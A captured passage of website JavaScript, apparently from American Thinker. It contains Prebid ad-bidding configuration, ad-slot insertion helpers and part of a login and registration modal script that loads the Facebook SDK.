		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e10b1520018',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: '16802229',}},
		{bidder: 'sonobi',params: {placement_id: '88d5cfdd6a232a9536e7',}},
		{bidder: 'sovrn',params: {tagid: '928305',}},
		{bidder: 'onemobile',params: {dcn: '8a96950d017b7b9d1d649e1039d9000a',pos: '8a9690ce017b7b9d183b9e1065fe0017',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'identityLink', params: { pid: '53'}, storage: { type: 'cookie', name: 'idl_env',  expires: 30 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:412 } }); });
} else { 
pbjs.que.push(function() {var adUnits = [
	{code: 'div-gpt-ad-1609268078422-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158177',}},
		{bidder: 'sonobi',params: {placement_id: 'e3218e50e6ec8d8d3312',}},
		{bidder: 'ix',params: {siteId: '225122',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-2',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26464,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202132',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85308',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514909',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e06cf760016',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609270282082-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483120',}},
		{bidder: 'appnexus',params: {placementId: '12158000',}},
		{bidder: 'sonobi',params: {placement_id: '0aed237749079bd82ebf',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05bd7a0012',}},
 ]
	},
	{code: 'div-gpt-ad-1609270365559-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sonobi',params: {placement_id: '5d60780f5e79a652d666',floor: 0.00,}},
		{bidder: 'appnexus',params: {placementId: '21000717',}},
		{bidder: 'sovrn',params: {tagid: '928302',}},
 ]
	},
	{code: 'div-gpt-ad-1609268052072-0',
	mediaTypes: {banner: {sizes: [[728, 90]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'sovrn',params: {tagid: '483118',}},
		{bidder: 'appnexus',params: {placementId: '12157997',}},
		{bidder: 'sonobi',params: {placement_id: '434b605827e07a18e575',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e0499300014',}},
 ]
	},
	{code: 'div-gpt-ad-1609268068617-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12158172',}},
		{bidder: 'sonobi',params: {placement_id: 'd8c0eb34e4f85a4b0de6',}},
		{bidder: 'ix',params: {siteId: '225121',size: [160, 600],}},
		{bidder: 'triplelift',params: {inventoryCode: 'americanthinker-desktop_160x600-1',floor: 0.10,}},
		{bidder: 'gumgum',params: {inSlot: 26463,}},
		{bidder: 'brightcom',params: {publisherId: 7442,}},
		{bidder: 'aol',params: {placement: '5202129',network: '10161.1',bidFloor: '0.01',}},
		{bidder: 'synacormedia',params: {seatId: 'publir',placementId: '85307',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '542514908',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e06fd440009',}},
		{bidder: 'medianet',params: {cid: '8CU94KNQI',crid: '758805137',}},
 ]
	},
	{code: 'div-gpt-ad-1609875584561-0',
	mediaTypes: {banner: {sizes: [[160, 600]]},},
	bids: [
		{bidder: 'appnexus',params: {placementId: 'placehold',}},
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'openx',params: {delDomain: 'publir-d.openx.net',unit: '543888127',}},
		{bidder: 'appnexus',params: {placementId: '20990668',}},
		{bidder: 'cedato',params: {player_id: 211012868,bidfloor: 0,}},
		{bidder: 'sonobi',params: {placement_id: '73f7cb0966b3d37a6893',floor: 0.00,}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a96950d017b7b9d1d649e0696a60008',}},
 ]
	},
	{code: 'div-gpt-ad-1609270299107-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '15712376',}},
		{bidder: 'sonobi',params: {placement_id: 'c96caba720dc71ff9516',floor: 0.01,}},
		{bidder: 'sovrn',params: {tagid: '928301',}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a969817017b7b9d13759e05fc2b0013',}},
 ]
	},
	{code: 'div-gpt-ad-1609268089992-0',
	mediaTypes: {banner: {sizes: [[300, 250]]},},
	bids: [
		{bidder: 'rhythmone',params: {placementId: '67603',}},
		{bidder: 'appnexus',params: {placementId: '12157999',}},
		{bidder: 'sonobi',params: {placement_id: '6bcfdef25b7e1e11357f',}},
		{bidder: 'ix',params: {siteId: '225119',size: [300, 250],}},
		{bidder: 'onemobile',params: {dcn: '8a9690ce017b7b9d183b9e0262ae0012',pos: '8a9690ce017b7b9d183b9e05913b0015',}},
 ]
	},];
pbjs.setConfig({
schain: { 'validation': 'strict', 'config': { 'ver':'1.0','complete': '1', nodes: [ { asi: 'publir.com', sid: '97927', hp: 1 }]}},
debug: false,
usersync: { 
userIds: [ 
{ name: 'id5Id', params: { partner: 301}, storage: { type: 'cookie', name: 'pbjs-id5id',  expires: 90, refreshInSeconds: 8*3600 }},
{ name: 'pubCommonId', storage: { type: 'html5',  name: '_pubcid', expires: 180 }},
], 
 syncDelay: 3000 },
cache: { url: false }, });
pbjs.addAdUnits(adUnits);
const publirCustomConfigObject = { "buckets": [ { "precision": 2, "min": 0, "max": 20, "increment": 0.01 }, { "precision": 2, "min": 21, "max": 99, "increment": 1.00 } ] };
pbjs.setConfig({ priceGranularity: publirCustomConfigObject });
pbjs.requestBids({ timeout: PREBID_TIMEOUT, bidsBackHandler: renderEverything });});
pbjs.que.push(function() { pbjs.enableAnalytics({ provider: 'publir', options: { pubId:7 } }); });
}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {
} else {
}
(function(){var t,e;t=this,e=function(){var t,e,n,i,r,u,o,f,c,s,d,a,v,l,h,m;return f={},n=document,s=!1,d="active",u=6e4,r=!1,function(){return(65536*(1+Math.random())|0).toString(16).substring(1)},h={},l="__ceGUID",e={add:function(t,e,n){return t[l]=void 0,t[l]||(t[l]="ifvisible.object.event.identifier"),h[t[l]]||(h[t[l]]={}),h[t[l]][e]||(h[t[l]][e]=[]),h[t[l]][e].push(n)},remove:function(t,e,n){var i,r,u,o,f;if(n){if(t[l]&&h[t[l]]&&h[t[l]][e])for(r=u=0,o=(f=h[t[l]][e]).length;u<o;r=++u)if((i=f[r])===n)return h[t[l]][e].splice(r,1),i}else if(t[l]&&h[t[l]]&&h[t[l]][e])return delete h[t[l]][e]},fire:function(t,e,n){var i,r,u,o,f;if(t[l]&&h[t[l]]&&h[t[l]][e]){for(f=[],r=0,u=(o=h[t[l]][e]).length;r<u;r++)i=o[r],f.push(i(n||{}));return f}}},m=!1,t=function(t,e,n){return m||(m=t.addEventListener?function(t,e,n){return t.addEventListener(e,n,!1)}:t.attachEvent?function(t,e,n){return t.attachEvent("on"+e,n,!1)}:function(t,e,n){return t["on"+e]=n}),m(t,e,n)},function(t,e){var i;return n.createEventObject?t.fireEvent("on"+e,i):((i=n.createEvent("HTMLEvents")).initEvent(e,!0,!0),!t.dispatchEvent(i))},o=function(){var t,e,i,r;for(void 0,r=3,i=n.createElement("div"),t=i.getElementsByTagName("i"),e=function(){return i.innerHTML="\x3c!--[if gt IE "+ ++r+"]><i></i><![endif]--\x3e",t[0]};e(););return r>4?r:void 0}(),i=!1,v=void 0,void 0!==n.hidden?(i="hidden",v="visibilitychange"):void 0!==n.mozHidden?(i="mozHidden",v="mozvisibilitychange"):void 0!==n.msHidden?(i="msHidden",v="msvisibilitychange"):void 0!==n.webkitHidden&&(i="webkitHidden",v="webkitvisibilitychange"),a=function(){var e,i;return e=!1,(i=function(){return clearTimeout(e),"active"!==d&&f.wakeup(),r=+new Date,e=setTimeout(function(){if("active"===d)return f.idle()},u)})(),t(n,"mousemove",i),t(n,"keyup",i),t(window,"scroll",i),f.focus(i),f.wakeup(i)},c=function(){var e;return!!s||(!1===i?(e="blur",o<9&&(e="focusout"),t(window,e,function(){return f.blur()}),t(window,"focus",function(){return f.focus()})):t(n,v,function(){return n[i]?f.blur():f.focus()},!1),s=!0,a())},f={setIdleDuration:function(t){return u=1e3*t},getIdleDuration:function(){return u},getIdleInfo:function(){var t,e;return t=+new Date,e={},"idle"===d?(e.isIdle=!0,e.idleFor=t-r,e.timeLeft=0,e.timeLeftPer=100):(e.isIdle=!1,e.idleFor=t-r,e.timeLeft=r+u-t,e.timeLeftPer=(100-100*e.timeLeft/u).toFixed(2)),e},focus:function(t){return"function"==typeof t?this.on("focus",t):(d="active",e.fire(this,"focus"),e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},blur:function(t){return"function"==typeof t?this.on("blur",t):(d="hidden",e.fire(this,"blur"),e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},idle:function(t){return"function"==typeof t?this.on("idle",t):(d="idle",e.fire(this,"idle"),e.fire(this,"statusChanged",{status:d})),this},wakeup:function(t){return"function"==typeof t?this.on("wakeup",t):(d="active",e.fire(this,"wakeup"),e.fire(this,"statusChanged",{status:d})),this},on:function(t,n){return c(),e.add(this,t,n),this},off:function(t,n){return c(),e.remove(this,t,n),this},onEvery:function(t,e){var n,i;return c(),n=!1,e&&(i=setInterval(function(){if("active"===d&&!1===n)return e()},1e3*t)),{stop:function(){return clearInterval(i)},pause:function(){return n=!0},resume:function(){return n=!1},code:i,callback:e}},now:function(t){return c(),d===(t||"active")}}},"function"==typeof define&&define.amd?define(function(){return e()}):"object"==typeof exports?module.exports=e():t.ifvisible=e()}).call(this);
function debounce(e,n,t){var o,r,i=0;return a=>{t?((o=Date.now())>i&&e(a),i=o+n):(clearTimeout(r),r=setTimeout(function(){(n=>{e(n)})(a)},n))}}const objectAssignPolyfill=()=>{"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n})};"function"!=typeof Object.assign&&(Object.assign=function(e){"use strict";if(null==e)throw new TypeError("Cannot convert undefined or null to object");for(var n=Object(e),t=1;t<arguments.length;t++){var o=arguments[t];if(null!=o)for(var r in o)o.hasOwnProperty(r)&&(n[r]=o[r])}return n});const windowGlobal="undefined"!=typeof window?window:"object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global,optionNames="handler,delay,incept,useCapture,orientationchange".split(","),defaults=[()=>{},16,!1,!1,!0],convertPairsToLiterals=(e,n)=>({[optionNames[n]]:e}),addWindowEvent=(e,n,t,o,r)=>{const i=debounce(e,n,t);return o.addEventListener("resize",i,r),i},destroyPartial=(e,n,t)=>{return o=>{o&&"all"!==o?t.removeEventListener(o,e,n):(t.removeEventListener("resize",e,n),t.removeEventListener("orientationchange",e,n))}},resizillaPartial=(e,n)=>(function(...t){const o=e.slice(t.length,e.length),r=[...t,...o],i=Object.assign(...r.map(convertPairsToLiterals)),{handler:a,delay:l,incept:s,useCapture:c,orientationChange:u}=i,d=addWindowEvent(a,l,s,n,c);return u&&n.addEventListener("orientationchange",d,c),{destroy:destroyPartial(d,c,n)}}),resizilla=resizillaPartial(defaults,windowGlobal);
ifvisible.setIdleDuration(120);
 function pbisVisible(i){var n=i.getBoundingClientRect(),t=n.top,e=n.bottom;return t<window.innerHeight&&e>=0}
function pbDebounce(n,u,t){var e;return function(){var i=this,l=arguments,o=t&&!e;clearTimeout(e),e=setTimeout(function(){e=null,t||n.apply(i,l)},u),o&&n.apply(i,l)}}
function pbisInViewport(t){var e=t.getBoundingClientRect(),n=window.innerHeight||document.documentElement.clientHeight,i=window.innerWidth||document.documentElement.clientWidth,o=e.top<=n&&e.top+e.height>=0,d=e.left<=i&&e.left+e.width>=0;return o&&d}
if (mdPublir.tablet()) { 
 } else if (mdPublir.mobile()) {

function refreshBid1289() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270336889-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1289 = document.createElement('div');
stickypbelem1289.id="stickypbModal1289";

stickypbelem1289.innerHTML += '<style>#stickypbModal1289{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1289 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270336889-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270336889-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[13] && document.getElementsByTagName("p")[13].className !="donate-desc"){
document.getElementsByTagName("p")[13].appendChild(stickypbelem1289);
}

function refreshBid1291() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270356087-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1291 = document.createElement('div');
stickypbelem1291.id="stickypbModal1291";

stickypbelem1291.innerHTML += '<style>#stickypbModal1291{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1291 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270356087-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270356087-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[22] && document.getElementsByTagName("p")[22].className !="donate-desc"){
document.getElementsByTagName("p")[22].appendChild(stickypbelem1291);
}

function refreshBid1290() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
adUnitCodes: ['div-gpt-ad-1609270346635-0'],
bidsBackHandler: renderEverything
});
});
}
var stickypbelem1290 = document.createElement('div');
stickypbelem1290.id="stickypbModal1290";

stickypbelem1290.innerHTML += '<style>#stickypbModal1290{ position : relative; z-index : 30;  margin:0px 0px;  padding: 29px 15px 15px 15px;  background: rgba(255,255,255,0.5); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1290 { flex-wrap: wrap;}}  </style> <div id="div-gpt-ad-1609270346635-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609270346635-0"); });</scr'+'ipt></div>';

if(document.getElementsByTagName("p")[17] && document.getElementsByTagName("p")[17].className !="donate-desc"){
document.getElementsByTagName("p")[17].appendChild(stickypbelem1290);
}
} else {

function refreshBid1331() {
pbjs.que.push(function() {
pbjs.requestBids({
timeout: PREBID_TIMEOUT,
 adUnitCodes: ['/1011927,22657512232/AT_ThirdSkyscraper'],
bidsBackHandler: function() {
pbjs.setTargetingForGPTAsync(['/1011927,22657512232/AT_ThirdSkyscraper']);
googletag.pubads().refresh([refreshad1331]);
}
});
});
}
ifvisible.onEvery(20, function(){
refreshBid1331();
});
var stickypbelem1331 = document.createElement('div');
stickypbelem1331.id="stickypbModal1331";

stickypbelem1331.innerHTML += '<style>#stickypbModal1331{ position : fixed;right  : 0px; top: 50%; margin-top: -300px; 0px; ;z-index : 2147483646; padding: 29px 15px 15px 15px;  background: rgba(0,0,0,0.0); display: flex; }   @media only screen and (max-width: 1024px) {#stickypbModal1331 { flex-wrap: wrap;}}.stickypublirlogo1331 img.publirlogo {width:24px;float:right;margin:0px;padding:0px;}  </style> <div id="div-gpt-ad-1609875584561-0" style="margin:auto;text-align: center; "><scr'+'ipt>googletag.cmd.push(function() { googletag.display("div-gpt-ad-1609875584561-0"); });</scr'+'ipt></div>';

var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
}
}

function resizeEvent1331() {
var lefthpb = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
var bottomhpb = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
if(lefthpb <1185 || bottomhpb <0 ){
var resizeustickypb1331 = document.getElementById("stickypbModal1331");
if (typeof(resizeustickypb1331) != 'undefined' && resizeustickypb1331!= null){
resizeustickypb1331.remove();
}
}
if(lefthpb >=1185){
if(bottomhpb >=0){
document.body.appendChild(stickypbelem1331);
refreshBid1331();
}
}
}

var rz = resizilla(resizeEvent1331, 400);
refreshBid1331();
}
});
}

--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_modal.js
body_size: 9719
content:

var loginModal = {};

loginModal.productActive = false;
loginModal.modal_loaded = false;
loginModal.register_success = false;
loginModal.signin = false;
loginModal.confirm = false;
loginModal.fromProduct = false;
loginModal.success_from_product = true; //this will only get set to false only if the user hits cancel on the confirm to login.

window.FB_app_id = '493268447718105';

// this function gets triggered before the sso login.
//the purpose is to extend it and perform some sort of logic.
loginModal.beforeapi = function(email){
    /**
     * This will check if the cookie that was set on initial payment process
     *
     */

    //var success_email = readCookie('success_email');

    if(success_email == 'undefined' || success_email == null || success_email == '')
    {
        //cookie it dosnet exist
    }else{
        if(success_email != email)
        {
            //if the emails do not match your subscription email while trying to login via sso
            //console.log('emails dont match and our records indicate that you have purchased a subscription with this email' + success_email);

            //var r = confirm('Our records indicate that you have an ad-free account associated with this email('+ success_email +') the emails dont match with our records.  Would you like to continue?');

            //if(r){
              //  console.log('continue');
                //this.success_from_product = true;
            //}
            //else{
              //  console.log('exit');
                //this.success_from_product = false;
            //}


        }

    }

};

loginModal.load_fb_init = function(){
  // Fb init

  window.fbAsyncInit = function () {

    //console.log('fbAsyncInit');
    //console.log(typeof FB);

    FB.init({
      appId: FB_app_id,
      autoLogAppEvents: true,
      xfbml: true,
      version: 'v4.0',
      status: true
    });

    check_login();

    //FB.AppEvents.logPageView();

  };

  (function (d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {
      return;
    }
    js = d.createElement(s);
    js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
  //
  //makes the body hidden
  $('body').css({
    overflow: 'hidden'
  });
}


loginModal.productData = [
  //this could come dinamicly from a db
  {
    'main_header': 'Premium Subscription'
  }, {
    'product_image': '//util.realclearpolitics.com/rcmg_users/assets/product.png'
  }, {
    'secondary_header': 'Our Digital Offer Includes:'
  }, {
    'list_items': [
      'insightful, award-winning writers',
      'Downlad our IOS app and get a free issue',
      'Have the latest issue at your fingertips whenever'
    ]
  },
];

loginModal.socialMediaImages = 'www.realclearpolitics.com/asset/img/social-icon-set.png';

loginModal.rcmg_logo = 'http://util.realclearpolitics.com/rcmg_users/assets/rcmg_logo.png';

loginModal.signOut = function (refresh_after) {

  if(typeof refresh_after === 'undefined') {
    refresh_after = false;
  }

  clear_token_cookies(refresh_after);
  //function to log out from facebook

}

loginModal.slideContent = function () {

  //$('.product-wrapper').animate({left: '-720px'}, 'slow'); 
  //if this goes from the sign in 
  if (this.signin) {
    $('.product-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.sign-in-out-wrapper').animate({
      left: '0px'
    }, 'slow');
  } else if (this.confirm) {
    $('.sign-in-out-wrapper').animate({
      left: '-720px'
    }, 'slow');
    $('.confirmation-wrapper').animate({
      left: '0px'
    }, 'slow');
  }
}

loginModal.breadcrums = function () {
  var html = '<div class="breadcrumbs"> \
            <ul> \
              <li class="active">Login Portal<span class="arrow-right"></span></li> \
              <li class="">Confirmation <span class="arrow-right"></span></li> \
            </ul> \
          </div>';

  return html;
}

loginModal.loadBreadcrumbs = function () {
  $('.rcmg-user-dashboard').prepend(this.breadcrums());
}

loginModal.form = function () {
    at_class = '';
    if(siteName == 'americanthinker.com'){
        at_class = 'american-thinker';
    }
    console.log("hey im rcmg modal2");
    var html = '<div class="sign-in-out-wrapper"> \
            <a href="javascript:void(0);" class="close sign-in-up" data-trigger="close"></a> \
            <div class="right-side '+ at_class +'"> \
              <div class="rcmg-logo"></div><!--Image place holder for logo--> \
              <div class="right-outer-wrapper"> \
                <h1 class="center have-account"> \
                  Do you already have an account? \
                </h1> \
              <a href="javascript:void(0);" onClick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
              </div><!--End of outer wrapper--> \
            </div><!--end of right side--> \
          <div class="left-side"> \
              <!-- SIGN UP FORM WIDN SSO OPTIONS ON TOP--> \
              <div class="top_sso_options">\
                <h1>Sign In</h1> \
                <div class="signin_step signin_step_1">Step 1</div>\
                <div class="tos_wrapper">\
                  <input type="checkbox" name="tos_accept" id="tos_accept">\
                  <label for="tos_accept">I agree to the <a target="_blank" href="/static/privacy_policy.html">Privacy Policy</a> and <a target="_blank" href="/static/comments_faqs.html">Terms of Service</a></label>\
                </div>\
                <div class="signin_step signin_step_2">Step 2</div>\
                <div class="sso-wrapper"> \
                  <a href="javascript:void(0);" class="btn fb-btn" onClick="login()"> \
                      <i class="icon fb"></i> \
                      <span class="social-text">Facebook</span> \
                    </a> \
                  <!--<a href="javascript:void(0);" class="btn"> \
                      <i class="icon twitter"></i> \
                      <span class="social-text">Twitter</span> \
                    </a>--> \
                  <a href="javascript:void(0);" class="btn btn-google" id="g-sign-in" class="btn"> \
                    <i class="icon google"></i> \
                    <span class="social-text">Google</span> \
                  </a> \
                </div> \
                <span class="or_wrapper"> \
                  <span class="or">OR</span> \
                  <hr class="ruler"> \
                </span> \
              </div> \
              <!-- FORM STARTS HERE--> \
              <div class="form-wrapper"> \
                <h1 class="change-header">Create Your RealClear Account</h1> \
                <div class="errorDisplay"></div> \
                <form id="login-form-signup" autocomplete="off"> \
                  <label for="name">Username</label> \
                  <input type="text" name="name" placeholder="Username" required  class="required" /> \
                  <label for="email">Email</label> \
                  <input type="email" name="email" placeholder="Email" class="required" required /> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="first_name">First Name</label> \
                      <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="last_name">Last Name</label> \
                      <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
                    </div> \
                  </div> \
                  <div class="input_group"> \
                    <div class="left"> \
                      <label for="password">Password</label> \
                      <input type="password" name="pass" placeholder="Password" class="required" required /> \
                    </div> \
                    <div class="right"> \
                      <label for="passConfirm">Password Confirmation</label> \
                      <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
                    </div> \
                  </div> \
                  <input type="hidden" name="zelda" id="zelda" /> \
                  <div class="submit-wrapper register-btn"> \
                    <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
                  </div> \
                </form> \
              </div> <!--End of form wrapper--> \
              <!-- FORM END HERE--> \
            </div> \
          </div><!--End of sign in up form-->';
    return html;
}

loginModal.gapi_interval = '';

loginModal.loadForm = function () {
  //loads the script dynamicly
  append_google_link()
  
  // This is so interval doesn't multiply on multiple loadForm calls
  if(this.gapi_interval != '') {
    clearInterval(this.gapi_interval);
  }
  this.gapi_interval = setInterval(startApp, 1000);


  if (this.fromProduct) {
    //if it comes from the product page

    $('.rcmg-user-dashboard').append(this.form());
    //this.loadBreadcrumbs();

  } else {

    this.loadUserModal();

    $('.rcmg-user-dashboard').append(this.form());

    this.loadSignUpMarkup();
    $('.form-wrapper').html(this.signinModal());

    $('.rcmg-user-dashboard .sign-in-out-wrapper').css({
      left: '0px',
    });
  }

}

loginModal.UserModal = function () {
  /*
  Loads the html markup for the modal
      
  */
  var html = ' \
      <div class="rcmg-outer-wrapper"> \
        <div class="overlay-active"></div> \
        <div class="rcmg-user-dashboard"></div> \
      </div><!--rcmg-outer-wrapper-->';

  return html;

}

loginModal.loadUserModal = function () {

  var result = this.UserModal();
  //if it already exist remove it
  //if comes from the product 
  //animate the screen/modal
  //then remove

  $('.rcmg-outer-wrapper').remove();

  $('body').append(result);
}

loginModal.signinModal = function () {

  var html = ' \
      <div class="loginform"> \
        <div class="errorDisplay"></div> \
        <form id="signin-user" autocomplete="off"> \
          <label for="email">Email/Username </label> \
          <input type="email" tabindex="1" name="user-email" placeholder="Email" class="required" required /> \
          <label for="password">Password <a href="javascript:void(0);" class="forgot-ep sign-in-up" data-trigger="forgot_credentials">(Forgot Password?)</a></label> \
          <input type="password" tabindex="2" name="password" placeholder="Password" class="required" required/> \
          <input type="hidden" name="zelda" id="zelda" /> \
          <div class="submit-wrapper register-btn"> \
            <a href="javascript:void(0);" class="btn submit sign-in" data-trigger="confirmation"> \
              Sign In \
            </a> \
          </div> \
        </form> \
      </div>';

  return html;
}

loginModal.loadSignInModal = function () {

  var result = this.signinModal();

  $('.form-wrapper').html(result);

  $('.left-side h1.change-header').html('');

  $('.left-side .top_sso_options > h1').html('Sign In');

  $('.sso-wrapper').removeClass('register_mode');

  this.loadSignUpMarkup();

  $('.sso-wrapper').show();
  $('.tos_wrapper').hide();
  $('.or_wrapper').show();
  $('.or_wrapper').removeClass('signup');
  $('#login-form-signup').show();
  $('.signin_step').hide();
}

loginModal.closed = function () {}

loginModal.close = function () {
    if(getDomain() == 'americanthinker.com'){
        if(typeof parent !== 'undefined'){
            parent.postMessage('mrfCloseIframe', 'https://www.americanthinker.com');
        }
    }



  $('.rcmg-outer-wrapper').remove();

  $('body').css({
    overflow: 'auto'
  });

  this.closed();
}

loginModal.registerMarkup = function () {

  var html = ' \
        <h1 class="center have-account"> \
          Would you like to Register? \
        </h1> \
        <a href="javascript:void(0);" onclick="loginModal.loadSignUpModal(); " class="btn btn-signup submit">Register</a> \
      ';

  return html;

}

loginModal.loadSignUpMarkup = function () {
  var result = this.registerMarkup();

  $('.right-outer-wrapper').html(result);

}

loginModal.SignUpModal = function () {

  var html = '\
          <div class="errorDisplay"></div> \
          <div class="loading"><img alt="loading" src="/asset/top/rcmg_users_v2/loader.gif" /></div> \
          <form id="login-form-signup" autocomplete="off"> \
            <label for="name">Username</label> \
            <input type="text" name="name" placeholder="Username" class="required" required /> \
            <label for="email">Email</label> \
            <input type="email" name="email" placeholder="Email" class="required" required /> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="first_name">First Name</label> \
                <input type="text" name="first_name" placeholder="First Name" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="last_name">Last Name</label> \
                <input type="text" name="last_name" placeholder="Last Name" class="required" required /> \
              </div> \
            </div> \
            <div class="input_group"> \
              <div class="left"> \
                <label for="password">Password</label> \
                <input type="password" name="pass" placeholder="Password" class="required" required /> \
              </div> \
              <div class="right"> \
                <label for="passConfirm">Password Confirmation</label> \
                <input type="password" name="passconfirm" placeholder="Password Confirmation" class="required" required /> \
              </div> \
            </div> \
            <input type="hidden" name="zelda" id="zelda" /> \
            <div class="submit-wrapper register-btn"> \
              <input type="submit" class="btn btn-center submit register" data-trigger="confirmation" value="Register" disabled> \
            </div> \
          </form>';
  return html;

}

loginModal.SignInMarkup = function () {

  var html = '\
          <h1 class="center have-account"> \
            Do you already have an account? \
          </h1> \
          <a href="javascript:void(0);" onclick="loginModal.loadSignInModal() " class="btn btn-signup submit">Sign In</a> \
            ';
  return html;
}

loginModal.loadSignUpModal = function () {

  var result = this.SignUpModal();
  var result2 = this.SignInMarkup();

  $('.form-wrapper').html(result);

